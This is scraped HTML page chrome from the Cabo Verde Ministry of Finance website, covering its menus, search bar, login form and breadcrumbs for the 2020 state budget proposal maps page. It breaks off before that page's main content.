</li> <li id="89038" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Transparência </a> </li> <li id="89040" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/noticias" class="mf-link"> Notícias </a> </li> </ul> <ul id="89014-submenu" class="mf-mobile-submenu-list"> <li id="89049" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/missao" class="mf-link">Missão</a> <li id="89048" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="89052" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/o-ministro" class="mf-link">Ministro Olavo Correia</a> <li id="89051" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/principais-marcos" class="mf-link">História</a> <li id="89050" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros" class="mf-link">Ministros Anteriores</a> </ul> <ul id="89039-submenu" class="mf-mobile-submenu-list"> <li id="89071" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral" class="mf-link">Enquadramento Geral</a> <li id="89073" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica" class="mf-link">Objectivos e Áreas Estratégica</a> <li id="89074" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao" class="mf-link">Eixos Prioritários de Ação</a> <li id="89072" class="mf-mobile-menu__item"> <a href="https://reformas.mf.gov.cv/" class="mf-link">Sistema Colaborativo Gestão de Reformas</a> </ul> <ul id="89038-submenu" class="mf-mobile-submenu-list"> <li id="2720490" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es" class="mf-link">Privatizações e Concessões</a> <li id="648141" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" class="mf-link">Orçamento do Estado</a> <li id="648140" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado" class="mf-link">Contas Geral do Estado</a> <li id="89091" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios" class="mf-link">Relatórios/Documentos Publicados</a> <li id="89092" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/compras-publicas" class="mf-link">Compras Públicas</a> <li id="150233" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte" class="mf-link">Provedor Cidadão/Contribuinte</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dicon%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482205" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768593773364"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/mf" title="Ir para Ministério das Finanças"> <img alt="" height="655" src="/image/layout_set_logo?img_id=5184535&amp;t=1768525286519" width="2234" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Instituição Ministério das Finanças (MF)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/missao"> <span class="title">Missão</span> <!-- if 6--> <!-- list 6--> <div class="description">Conceber, propor, coordenar, executar e avaliar a implementação das políticas do Governo em matéria de gestão das finanças do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/principais-marcos"> <span class="title">História</span> <!-- if 6--> <!-- list 6--> <div class="description">Da independência em 1975 até 1990, o país foi marcado por forte intervenção direta do Estado na economia. Nos finais dos anos oitenta surgiram alterações profundas a vários níveis ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">MF prossegue as suas atribuições através de órgãos e serviços centrais de apoio, planeamento, gestão, conceção de políticas e estratégias, bem como, de pessoas coletivas públicas integradas na administração indireta e empresarial do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/o-ministro"> <span class="title">Ministro Olavo Correia</span> <!-- if 6--> <!-- list 6--> <div class="description">Vice Primeiro-Ministro e Ministro das Finanças, natural da cidade da Praia, ilha de Santiago, licenciado em Economia e pós-graduado em Gestão de Empresas. Ministro das Finanças desde maio de 2016 ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros"> <span class="title">Ministros Anteriores</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os Antigos Ministros das Finanças de Cabo Verde desde independência do país ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://peds.gov.cv/caboverdef4dev/" target="_blank"><span class="title more-links">Caboverdef4dev - Building New Partnerships <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Reformas </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Reforma da Gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral"> <span class="title">Enquadramento Geral</span> <!-- if 6--> <!-- list 6--> <div class="description">O Plano de Ação de Reforma da Gestão de Finanças Públicas está alinhado com o Plano Estratégico de Desenvolvimento Sustentável de Cabo Verde (PEDS 2017-2021) ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://reformas.mf.gov.cv/"> <span class="title">Sistema Colaborativo Gestão de Reformas</span> <!-- if 6--> <!-- list 6--> <div class="description">Gerir de forma organizada e eficiente, garantindo cumprimento de prazos, mensuração do resultado e impacto final do projeto/atividade ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica"> <span class="title">Objectivos e Áreas Estratégicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Áreas estratégicas de intervenção bem como os objetivos nos quais devem assentar as reformas para o setor financeiro ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao"> <span class="title">Eixos Prioritários de Ação</span> <!-- if 6--> <!-- list 6--> <div class="description">O grande desafio de Cabo Verde será a consolidação económica e fiscal para conter as vulnerabilidades macroeconómicas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://www.afdb.org/en/" target="_blank"><span class="title more-links">Banco Africano de Desenvolvimento <i class="fa icon-link"></i></span></a> <a href="https://www.worldbank.org" target="_blank"><span class="title more-links">Banco Mundial <i class="fa icon-link"></i></span></a> <a href="https://eeas.europa.eu/delegations/cabo-verde_pt" target="_blank"><span class="title more-links">Delegação UE em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Transparência </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Transparência e Melhoria do Acompanhamento de processos de gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es"> <span class="title">Privatizações, PPP e Concessões</span> <!-- if 6--> <!-- list 6--> <div class="description">Documentos relacionados com as privatizações e concessões</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado"> <span class="title">Contas Geral do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Documento de prestação de Contas do Estado que encerra o ciclo orçamental anual e é apresentado à Assembleia Nacional no ano seguinte àquele a que respeita …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"> <span class="title">Orçamento do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Informação acessível e comprometida com princípios de transparência e de melhoria contínua através de ferramentas que deem a conhecer o processo e a informação orçamental de modo simplificado e facilmente apreensível …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios"> <span class="title">Relatórios/Documentos Publicados</span> <!-- if 6--> <!-- list 6--> <div class="description">Relatórios e contas, resultados da avaliação de serviços e organismos, atividades e programas, bem como, resultados de apreciação da legalidade, da auditoria financeira e de gestão das entidades do sector público administrativo e empresa ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://ecompras.gov.cv"> <span class="title">Compras Públicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Agilização de todo o processo de contratação pública cabo-verdiana, poupando tempo e recursos, garantindo a gestão de contratos e incutindo a transparência e rigor nas aquisições ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte"> <span class="title">Provedor do Cidadão/Contribuinte</span> <!-- if 6--> <!-- list 6--> <div class="description">Tem como missão receber e apreciar os casos de reclamações e sugestões apresentadas pelos cidadãos / contribuintes sobre os serviços públicos …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.tribunalcontas.cv/" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> <a href="http://www.oecd.org/tax/transparency/" target="_blank"><span class="title more-links">Fórum Global da Transparência <i class="fa icon-link"></i></span></a> <a href="https://www.imf.org" target="_blank"><span class="title more-links">Fundo Monetário Internacional <i class="fa icon-link"></i></span></a> <a href="https://www.un.cv" target="_blank"><span class="title more-links">Nações Unidas em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/mf/noticias" aria-expanded="false"> Notícias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/mf//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/mf/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1768593773371"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_ujir" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="cuex" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"cuex","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#cuex"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("cuex",new Component.default(context,"#cuex"),destroyConfig);else Liferay.component("cuex",new Component.default(context),destroyConfig)});else if(false)Liferay.component("cuex",new Component.default(context,"#cuex"),destroyConfig);else Liferay.component("cuex",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Mapas da Proposta do OE 2020 - Orçamento</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/mf" > <div class="entry"> Ministério das Finanças </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento" > <div class="entry"> Orçamento </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fview" > <div class="entry"> Início </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172" > <div class="entry"> OE2020 </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482177" > <div class="entry"> Proposta Orçamento Estado 2020 </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Mapas da Proposta do OE 2020 </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div 